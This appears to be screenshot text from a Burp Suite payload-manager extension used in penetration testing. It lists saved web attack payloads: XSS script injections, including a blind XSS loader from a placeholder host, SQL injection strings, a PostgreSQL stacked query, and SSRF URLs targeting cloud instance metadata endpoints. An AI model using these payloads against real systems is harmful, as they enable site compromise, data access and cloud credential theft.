 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Extensions Logger Payloads Manager Search Settings
Manage Category
Add Payload
Edit Payload
Delete Payload
No. Title Payload Category
1 Show alert "><script>alert(1)</script> XSS
2 Blind XSS "><script src=//host.blind.xss></script> XSS
3 Single quote ' or ''=' SQL Injection
4 SVG attack <?xml version="1.0" standalone="no"?> <!DOCTYPE svg PUBLIC "-//W3... XSS
5 AWS Elastic Beanstalk http://169.254.169.254/latest/dynamic/instance-identity/document SSRF
6 AWS Lambda http://localhost:9001/2018-06-01/runtime/invocation/next SSRF
7 Google Cloud http://169.254.169.254/computeMetadata/v1/ SSRF
8 Digital Ocean http://169.254.169.254/metadata/v1/user-data SSRF
9 Azure http://169.254.169.254/metadata/v1/maintenance SSRF
10 PostgreSQL List Privileges SELECT * FROM information_schema.role_table_grants WHERE grantee ... SQL Injection
11 PostgreSQL Stacked Query SELECT 1;CREATE TABLE NOTSOSECURE (DATA VARCHAR(200));-- SQL Injection
Import as JSON
Export as JSON
Event log (25) All issues Memory: 497.9MB